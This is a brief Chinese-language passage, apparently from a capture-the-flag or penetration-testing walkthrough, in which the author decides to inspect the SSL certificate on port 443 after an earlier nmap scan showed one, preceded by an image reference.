

比较让我在意的是前期nmap扫描有SSL证书。

于是在这次访问443端口的时候选择查看证书。

有发现什么吗?